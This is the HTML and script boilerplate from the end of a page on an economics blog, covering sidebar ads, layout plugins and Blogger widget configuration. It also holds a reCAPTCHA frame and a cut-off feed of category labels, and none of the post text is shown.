<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s200/currency-image001.jpg' itemprop='url'/>
</div>
<meta content='Chaganomics.com' itemprop='name'/>
</div>
    </div>
  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.chaganomics.com/2018/03/veblen-theory-conspicuous-consumption.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.chaganomics.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.chaganomics.com/2018/03/february-inflation-rises-to-14-back.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Copyright 2008 - 2025</h2>
<div class='widget-content'>
<div data-original-attrs="{&quot;style&quot;:&quot;&quot;,&quot;wfd-id&quot;:&quot;4&quot;}" style="font-family: &quot;Times New Roman&quot;; font-size: medium;" wfd-id="6"> (C) Atlantic Playbook / ZMI  </div><div><br /></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<p>Sign up for updates and new posts by email!!!!</p>
<div class='social_inner'>
<a class='facebook' href='#' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/chaganomics' title='Twitter'></a>
<a class='rss' href='#' title='RSS Feed'></a>
<a class='instagram' href='http://instagram.com/chaganomics' title='instagram'></a>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Invest In Whisky!</h2>
<div class='widget-content'>
<a href="http://www.whiskyinvestdirectaffiliate.com/wessexpe"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twnhAnoXlplYft5u2HlogpUAnJCRvDvTPwd1WQDqv4iZB2zoqs9KaOyXSq5_K0kB6VdEiBklEbG3-nOsN_BIycusWIoudUWfNeaEB4E_huOqJC3bdhrdyOL7oPeQ=s0-d" title="WhiskyInvestDirect" alt="WhiskyInvestDirect" border="0" width="468" height="60"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Blogarama</h2>
<div class='widget-content'>
<a href="http://www.blogarama.com/business-blogs/1284960-blog/" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v96LfHIf_4pmCv_Lj_bA0QCmGROdu2Lqy5sTJYNcpu8PqFCYDCS_MZDVzTRS-9bmi3Pwrmp-aWhWomeRtnhOxMAW-QMqYJClg5n71VEEE=s0-d" alt="Follow me on Blogarama"></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>"The Money Cloud"  (CC BY-NC-ND)</h2>
<div class='widget-content'>
<img alt='"The Money Cloud"  (CC BY-NC-ND)' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiExuzaZlOlVUfP38Ce8QQ6hcwac3AXBYtiIiElTo_A1C0VGhPRKOXamccbcqX3-6xmdyQRlLtEXc3DJeX45e9tmUanPG1Z9NtQ34hwSiFMMGUs6V9EC6MT_d0sO5hwovy9tfbSEGbLtdg/s1600/The+Money+Cloud+200+x+200+License+The+Money+Cloud++Creative+Commons+CC+BY-NC-ND.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
2008-2019 (c) chaganomics.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- chaganomics_sidebar_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4788345141940168"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1608918650"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6t0VRHpVmvizhsfIVhFLiACqrYJ7s5Lv61k6sYluLICf_5Gk_rObsNOhXY7Mdwsbn5uan5XhNWexJ37IYAI3_OlosOYtwWE9ct2FPRRtDCSsKJ8KSYJRtsKLmRzG-vuPgYGAyOSs_heE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();



$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;"),$( "#menu ul > li" ).first().addClass("hub-home");
});


  //]]>
</script>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>

Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#01BD5D;' target='_blank'>MyBloggerThemes</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
(function (e, t, n) {
    var r = t.event,
        i;
    r.special.smartresize = {
        setup: function () {
            t(this).bind("resize", r.special.smartresize.handler)
        },
        teardown: function () {
            t(this).unbind("resize", r.special.smartresize.handler)
        },
        handler: function (e, t) {
            var n = this,
                s = arguments;
            e.type = "smartresize", i && clearTimeout(i), i = setTimeout(function () {
                r.dispatch.apply(n, s)
            }, t === "execAsap" ? 0 : 100)
        }
    }, t.fn.smartresize = function (e) {
        return e ? this.bind("smartresize", e) : this.trigger("smartresize", ["execAsap"])
    }, t.Mason = function (e, n) {
        this.element = t(n), this._create(e), this._init()
    }, t.Mason.settings = {
        isResizable: !0,
        isAnimated: !1,
        animationOptions: {
            queue: !1,
            duration: 500
        },
        gutterWidth: 0,
        isRTL: !1,
        isFitWidth: !1,
        containerStyle: {
            position: "relative"
        }
    }, t.Mason.prototype = {
        _filterFindBricks: function (e) {
            var t = this.options.itemSelector;
            return t ? e.filter(t).add(e.find(t)) : e
        },
        _getBricks: function (e) {
            var t = this._filterFindBricks(e).css({
                position: "absolute"
            }).addClass("masonry-brick");
            return t
        },
        _create: function (n) {
            this.options = t.extend(!0, {}, t.Mason.settings, n), this.styleQueue = [];
            var r = this.element[0].style;
            this.originalStyle = {
                height: r.height || ""
            };
            var i = this.options.containerStyle;
            for (var s in i) this.originalStyle[s] = r[s] || "";
            this.element.css(i), this.horizontalDirection = this.options.isRTL ? "right" : "left";
            var o = this.element.css("padding-" + this.horizontalDirection),
                u = this.element.css("padding-top");
            this.offset = {
                x: o ? parseInt(o, 10) : 0,
                y: u ? parseInt(u, 10) : 0
            }, this.isFluid = this.options.columnWidth && typeof this.options.columnWidth == "function";
            var a = this;
            setTimeout(function () {
                a.element.addClass("masonry")
            }, 0), this.options.isResizable && t(e).bind("smartresize.masonry", function () {
                a.resize()
            }), this.reloadItems()
        },
        _init: function (e) {
            this._getColumns(), this._reLayout(e)
        },
        option: function (e, n) {
            t.isPlainObject(e) && (this.options = t.extend(!0, this.options, e))
        },
        layout: function (e, t) {
            for (var n = 0, r = e.length; n < r; n++) this._placeBrick(e[n]);
            var i = {};
            i.height = Math.max.apply(Math, this.colYs);
            if (this.options.isFitWidth) {
                var s = 0;
                n = this.cols;
                while (--n) {
                    if (this.colYs[n] !== 0) break;
                    s++
                }
                i.width = (this.cols - s) * this.columnWidth - this.options.gutterWidth
            }
            this.styleQueue.push({
                $el: this.element,
                style: i
            });
            var o = this.isLaidOut ? this.options.isAnimated ? "animate" : "css" : "css",
                u = this.options.animationOptions,
                a;
            for (n = 0, r = this.styleQueue.length; n < r; n++) a = this.styleQueue[n], a.$el[o](a.style, u);
            this.styleQueue = [], t && t.call(e), this.isLaidOut = !0
        },
        _getColumns: function () {
            var e = this.options.isFitWidth ? this.element.parent() : this.element,
                t = e.width();
            this.columnWidth = this.isFluid ? this.options.columnWidth(t) : this.options.columnWidth || (this.$bricks.outerWidth(!0) || t), this.columnWidth += this.options.gutterWidth, this.cols = Math.floor((t + this.options.gutterWidth) / this.columnWidth), this.cols = Math.max(this.cols, 1)
        },
        _placeBrick: function (e) {
            var n = t(e),
                r, i, s, o, u;
            r = Math.ceil(n.outerWidth(!0) / this.columnWidth), r = Math.min(r, this.cols);
            if (r === 1) s = this.colYs;
            else {
                i = this.cols + 1 - r, s = [];
                for (u = 0; u < i; u++) o = this.colYs.slice(u, u + r), s[u] = Math.max.apply(Math, o)
            }
            var a = Math.min.apply(Math, s),
                f = 0;
            for (var l = 0, c = s.length; l < c; l++)
                if (s[l] === a) {
                    f = l;
                    break
                }
            var h = {
                top: a + this.offset.y
            };
            h[this.horizontalDirection] = this.columnWidth * f + this.offset.x, this.styleQueue.push({
                $el: n,
                style: h
            });
            var p = a + n.outerHeight(!0),
                d = this.cols + 1 - c;
            for (l = 0; l < d; l++) this.colYs[f + l] = p
        },
        resize: function () {
            var e = this.cols;
            this._getColumns(), (this.isFluid || this.cols !== e) && this._reLayout()
        },
        _reLayout: function (e) {
            var t = this.cols;
            this.colYs = [];
            while (t--) this.colYs.push(0);
            this.layout(this.$bricks, e)
        },
        reloadItems: function () {
            this.$bricks = this._getBricks(this.element.children())
        },
        reload: function (e) {
            this.reloadItems(), this._init(e)
        },
        appended: function (e, t, n) {
            if (t) {
                this._filterFindBricks(e).css({
                    top: this.element.height()
                });
                var r = this;
                setTimeout(function () {
                    r._appended(e, n)
                }, 1)
            } else this._appended(e, n)
        },
        _appended: function (e, t) {
            var n = this._getBricks(e);
            this.$bricks = this.$bricks.add(n), this.layout(n, t)
        },
        remove: function (e) {
            this.$bricks = this.$bricks.not(e), e.remove()
        },
        destroy: function () {
            this.$bricks.removeClass("masonry-brick").each(function () {
                this.style.position = "", this.style.top = "", this.style.left = ""
            });
            var n = this.element[0].style;
            for (var r in this.originalStyle) n[r] = this.originalStyle[r];
            this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"), t(e).unbind(".masonry")
        }
    }, t.fn.imagesLoaded = function (e) {
        function u() {
            e.call(n, r)
        }

        function a(e) {
            var n = e.target;
            n.src !== s && (t.inArray(n, o) === -1 && (o.push(n), --i <= 0 && (setTimeout(u), r.unbind(".imagesLoaded", a))))
        }
        var n = this,
            r = n.find("img").add(n.filter("img")),
            i = r.length,
            s = "[data-uri]",
            o = [];
        return i || u(), r.bind("load.imagesLoaded error.imagesLoaded", a).each(function () {
            var e = this.src;
            this.src = s, this.src = e
        }), n
    };
    var s = function (t) {
        e.console && e.console.error(t)
    };
    t.fn.masonry = function (e) {
        if (typeof e == "string") {
            var n = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var r = t.data(this, "masonry");
                if (!r) {
                    s("cannot call methods on masonry prior to initialization; attempted to call method '" + e + "'");
                    return
                }
                if (!t.isFunction(r[e]) || e.charAt(0) === "_") {
                    s("no such method '" + e + "' for masonry instance");
                    return
                }
                r[e].apply(r, n)
            })
        } else this.each(function () {
            var n = t.data(this, "masonry");
            n ? (n.option(e || {}), n._init()) : t.data(this, "masonry", new t.Mason(e, this))
        });
        return this
    }
})(window, jQuery);


(function (f, h, $) {
    var a = "placeholder" in h.createElement("input"),
        d = "placeholder" in h.createElement("textarea"),
        i = $.fn,
        c = $.valHooks,
        k, j;
    if (a && d) {
        j = i.placeholder = function () {
            return this
        };
        j.input = j.textarea = true
    } else {
        j = i.placeholder = function () {
            var l = this;
            l.filter((a ? "textarea" : ":input") + "[placeholder]").not(".placeholder").bind({
                "focus.placeholder": b,
                "blur.placeholder": e
            }).data("placeholder-enabled", true).trigger("blur.placeholder");
            return l
        };
        j.input = a;
        j.textarea = d;
        k = {
            get: function (m) {
                var l = $(m);
                return l.data("placeholder-enabled") && l.hasClass("placeholder") ? "" : m.value
            },
            set: function (m, n) {
                var l = $(m);
                if (!l.data("placeholder-enabled")) return m.value = n;
                if (n == "") {
                    m.value = n;
                    if (m != h.activeElement) e.call(m)
                } else if (l.hasClass("placeholder")) b.call(m, true, n) || (m.value = n);
                else m.value = n;
                return l
            }
        };
        a || (c.input = k);
        d || (c.textarea = k);
        $(function () {
            $(h).delegate("form", "submit.placeholder", function () {
                var l = $(".placeholder", this).each(b);
                setTimeout(function () {
                    l.each(e)
                }, 10)
            })
        });
        $(f).bind("beforeunload.placeholder", function () {
            $(".placeholder").each(function () {
                this.value = ""
            })
        })
    }

    function g(m) {
        var l = {},
            n = /^jQuery\d+$/;
        $.each(m.attributes, function (p, o) {
            if (o.specified && !n.test(o.name)) l[o.name] = o.value
        });
        return l
    }

    function b(m, n) {
        var l = this,
            o = $(l);
        if (l.value == o.attr("placeholder") && o.hasClass("placeholder"))
            if (o.data("placeholder-password")) {
                o = o.hide().next().show().attr("id", o.removeAttr("id").data("placeholder-id"));
                if (m === true) return o[0].value = n;
                o.focus()
            } else {
                l.value = "";
                o.removeClass("placeholder");
                l == h.activeElement && l.select()
            }
    }

    function e() {
        var q, l = this,
            p = $(l),
            m = p,
            o = this.id;
        if (l.value == "") {
            if (l.type == "password") {
                if (!p.data("placeholder-textinput")) {
                    try {
                        q = p.clone().attr({
                            type: "text"
                        })
                    } catch (n) {
                        q = $("<input>").attr($.extend(g(this), {
                            type: "text"
                        }))
                    }
                    q.removeAttr("name").data({
                        "placeholder-password": true,
                        "placeholder-id": o
                    }).bind("focus.placeholder", b);
                    p.data({
                        "placeholder-textinput": q,
                        "placeholder-id": o
                    }).before(q)
                }
                p = p.removeAttr("id").hide().prev().attr("id", o).show()
            }
            p.addClass("placeholder");
            p[0].value = p.attr("placeholder")
        } else p.removeClass("placeholder")
    }
})(this, document, jQuery);
var $j = jQuery.noConflict();
$j(document).ready(function () {
    
  
  

   
    var c = $j("#post_grids");
    c.imagesLoaded(function () {
        c.masonry({
            itemSelector: ".post_col"
        })
    });
    $j("#post_grids").masonry({
        itemSelector: ".post_col",
        gutterWidth: 0,
        columnWidth: function (a) {
            return a / 3
        }
    });
    $j("#Header1_headerimg").load(function () {
        var a = $j(this).height();
        var b = a / 2 - 13;
        $j(".socials").css("padding-top", b)
    });
    $j("input, textarea").placeholder();
   
   
    
    
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7N2R8B9pWztxCBVs1pvaXTVLSI5w:1768834273062';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6153012181955522079','//www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html','6153012181955522079');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6153012181955522079', 'title': 'Chaganomics.com', 'url': 'https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html', 'canonicalUrl': 'https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html', 'homepageUrl': 'https://www.chaganomics.com/', 'searchUrl': 'https://www.chaganomics.com/search', 'canonicalHomepageUrl': 'https://www.chaganomics.com/', 'blogspotFaviconUrl': 'https://www.chaganomics.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-41544379-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chaganomics.com - Atom\x22 href\x3d\x22https://www.chaganomics.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Chaganomics.com - RSS\x22 href\x3d\x22https://www.chaganomics.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chaganomics.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6153012181955522079/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chaganomics.com - Atom\x22 href\x3d\x22https://www.chaganomics.com/feeds/6514045750184038349/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4788345141940168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6514045750184038349', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s72-c/currency-image001.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s200/currency-image001.jpg', 'pageName': 'U.S. Labor \x26 Employment Situation Notes', 'pageTitle': 'Chaganomics.com: U.S. Labor \x26 Employment Situation Notes', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'U.S. Labor \x26 Employment Situation Notes', 'description': 'Top economic blogs, econ blogs, macro econ blogs, macro econ, general economics, chadwick hagan', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s200/currency-image001.jpg', 'url': 'https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6514045750184038349}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'main', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Fy-dzYhbZaqPZv3z9sebg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834277327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.chaganomics.com/feeds/posts/default/-/Stats?alt=json-in-script&callback=related_results_labels
body_size: 8704
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079"},"updated":{"$t":"2025-10-30T21:39:16.964-04:00"},"category":[{"term":"Economics"},{"term":"business"},{"term":"China"},{"term":"Oil"},{"term":"2017 Economics"},{"term":"commodities"},{"term":"gold"},{"term":"silver"},{"term":"Fed"},{"term":"bitcoin"},{"term":"Business Law"},{"term":"Law"},{"term":"crude oil"},{"term":"2023"},{"term":"Brexit"},{"term":"Economy"},{"term":"Housing"},{"term":"Russia"},{"term":"Statistics"},{"term":"currency"},{"term":"EU"},{"term":"Europe"},{"term":"Japan"},{"term":"Politics"},{"term":"2016 Housing"},{"term":"2017 Housing"},{"term":"Bankruptcy"},{"term":"EURUSD"},{"term":"Economic Indicators"},{"term":"GDP"},{"term":"International Economies"},{"term":"London"},{"term":"Stats"},{"term":"Technology"},{"term":"USA"},{"term":"startups"},{"term":"stocks"},{"term":"2016 Economics"},{"term":"Agriculture"},{"term":"Article 50 Brexit"},{"term":"Atlanta"},{"term":"Chad Hagan"},{"term":"ECONOMIC FORECAST"},{"term":"Ebola"},{"term":"Economic Statistics"},{"term":"Healthcare"},{"term":"Korea"},{"term":"TRADING"},{"term":"Trump"},{"term":"UK"},{"term":"WTI"},{"term":"euro"},{"term":"finance"},{"term":"law surrounding bitcoin"},{"term":"ventures"},{"term":"2022"},{"term":"Bonds"},{"term":"Brexit 2017"},{"term":"Debt"},{"term":"Dodd Frank"},{"term":"Dov Charney"},{"term":"EU UK Split"},{"term":"Energy"},{"term":"Fed Rates"},{"term":"Financial"},{"term":"Geopolitics"},{"term":"Germany"},{"term":"Global economy"},{"term":"Hedge Funds"},{"term":"Housing Recovery"},{"term":"IRS"},{"term":"Inflation"},{"term":"Inflation November 2016"},{"term":"Legal"},{"term":"MENA"},{"term":"North Korea"},{"term":"OilGas"},{"term":"One China"},{"term":"SCOTUS"},{"term":"US Housing"},{"term":"Voluntary Quits 2016"},{"term":"bitcoin legal"},{"term":"brent crude"},{"term":"btc"},{"term":"credit"},{"term":"deals"},{"term":"mining"},{"term":"syria"},{"term":"$DRYS"},{"term":"2017"},{"term":"Amazon"},{"term":"American Apparel"},{"term":"American Style Consumer Expenditure"},{"term":"Asia Pacific Economic Cooperation (APEC)"},{"term":"Baker Hughes"},{"term":"Bitcoins"},{"term":"Blackstone"},{"term":"Bond Holder"},{"term":"Brazil 2016"},{"term":"CPI"},{"term":"Canada"},{"term":"Canada Housing"},{"term":"Capital Markets"},{"term":"Cenbanks"},{"term":"Chapter 15"},{"term":"Charts"},{"term":"China Economy"},{"term":"Consumer 